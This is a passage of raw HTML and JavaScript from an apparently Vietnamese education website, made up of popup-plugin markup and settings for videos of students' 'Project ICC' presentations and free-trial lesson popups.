An&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_nhuan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19193"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19193" data-id="19193" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19193&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC -Le Hoang Quynh Nga&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_quynhnga&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19194"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19194" data-id="19194" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19194&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Phuong Nhan&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_phuongnhan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div><script type='text/javascript'>window.pum_popups = {"pum-19066":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19066","slug":"hoc-thu-mien-phi-02"},"pum-6971":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"6971","slug":"hoc-thu-mien-phi"},"pum-19033":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19033","slug":"project-icc-level-d2-hoang-le-gia-phuc"},"pum-19031":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19031","slug":"project-icc-level-d2-truong-khai-tuong"},"pum-19029":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19029","slug":"project-icc-level-d2-vo-thanh-danh"},"pum-17614":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"17614","slug":"dang-nhap-de-xem-ket-qua"},"pum-16953":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"16953","slug":"level-a-teen-quoc-te-pcap"},"pum-16944":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"16944","slug":"level-a-teen-quoc-te-pcep"},"pum-7970":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7970","slug":"project-icc-level-a-nhu-an"},"pum-15795":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"15795","slug":"project-icc-level-b-teen-tran-pham-an-khanh"},"pum-7925":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7925","slug":"project-icc-level-a-nguyen-phu-trong"},"pum-7949":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7949","slug":"project-icc-level-a-khanh-quynh-2"},"pum-7954":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7954","slug":"project-icc-level-a-quach-binh"},"pum-7956":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7956","slug":"project-icc-level-a-thien-long"},"pum-7958":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7958","slug":"project-icc-level-a-khanh-quynh"},"pum-8111":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8111","slug":"project-icc-level-b-phuong-nhan"},"pum-8115":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8115","slug":"project-icc-level-b-quynh-nga"},"pum-8117":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8117","slug":"project-icc-level-b-anh-kiet"},"pum-8131":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8131","slug":"project-icc-level-c-ngo-manh-viet-phong"},"pum-8135":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8135","slug":"project-icc-level-c-vu-minh-tuan"},"pum-8137":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8137","slug":"project-icc-level-c-luong-tuan-dung"},"pum-8139":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8139","slug":"project-icc-level-c-huu-dung"},"pum-8141":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8141","slug":"project-icc-level-c-nguyen-phuoc-quy-nguyen"},"pum-8143":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 